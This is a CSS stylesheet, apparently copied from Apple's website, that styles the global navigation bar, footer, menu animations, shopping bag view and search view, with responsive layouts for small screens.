#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: 24px;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 50%
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 20px 44px;
    background-image: url(../image_large.html);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 18px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(../image_large_1.html);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small.html)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(../image_large_3.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_1.html)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(../image_large_6.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_2.html)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(../image_large_2.html);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_1.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(../image_large_4.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_2.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(../image_large_5.html);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_3.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(../image_large_8.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_4.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(../image_large_9.html);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(../image_large_7.html);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_5.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

